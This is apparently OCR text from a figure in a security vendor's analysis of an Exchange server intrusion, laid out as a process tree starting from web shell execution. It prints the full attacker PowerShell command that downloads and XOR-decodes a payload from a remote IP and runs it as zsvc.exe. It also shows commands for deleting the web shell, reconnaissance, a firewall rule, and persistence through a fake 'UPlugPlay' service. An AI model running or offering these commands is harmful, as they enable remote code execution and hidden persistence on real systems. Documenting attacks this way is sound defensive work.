 Malicious process
w3wp.exe
Web shell execution
12
w3wp.exe
10
cmd.exe
powershell "$b=$(New-Object Net.WebClient).DownloadString('h
ttp://178.21.164.68/dwn.php?b64=1&d=nethost64C.exe&B=_AM
D64,
');$d=[System.Convert]::FromBase64String($
b);$t=New-Object Byte[]($d.Length);[int]$j=0;FOR([int]$i=0;$i -lt
$d.Length; $i++){$j+=66;$t[$i]=(($d[$i] -bxor ($i*3 -band 255))-$j)
-band 255;}[io.file]::WriteAllBytes('C:\windows\zsvc.exe',$t);Start-
Process C:\windows\zsvc.exe"
6
powershell.exe
C:\Windows\system32\cmd.exe /c ""C:\Program Files\Micros
oft\Exchange Server\V15\\frontend\httpproxy\owa\auth\
.cmd""
cmd.exe /c del "C:\Program Files\Microsoft\Exchange Server\V
15\\frontend\httpproxy\owa\auth\
.aspx"
Command and Control
powershell.exe
Malicious use of PowerShell
cmd.exe /c whoami&echo ShellGood
2
whoami.exe
2
zsvc.exe
17
cmd.exe
"C:\Windows\System32\cmd.exe" /C ren C:\windows\zsvc.e
sqhost.exe
"C:\Windows\System32\cmd.exe" /C copy /y
"c:\windows\zsvc.exe" C:\windows
"C:\Windows\System32\cmd.exe" /C netsh advfirewall firewall
add rule name="Secure Socket Tunneling Protocol (HTTP)"
dir=in action=allow program="c:\windows\sqhost.exe"
enable=yes&netsh firewall add allowedprogram
c:\windows\sqhost.exe "Secure Socket Tunneling Protocol
(HTTP)" ENABLE
2
netsh.exe
"C:\Windows\System32\cmd.exe" /C reg add
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\UPlugPlay"
/v ImagePath /f /t REG_EXPAND_SZ /d "c:\windows\sqhost.exe Dcomsvc"
2
reg.exe
"C:\Windows\System32\cmd.exe" /C sc delete UPlugPlay&sc
create UPlugPlay binPath= "c:\windows\sqhost.exe Dcomsvc"
type= own DisplayName= "UPlug-and-Play Host" start= auto
error= ignore
12
sc.exe
cmd.exe /c sc query UPlugPlay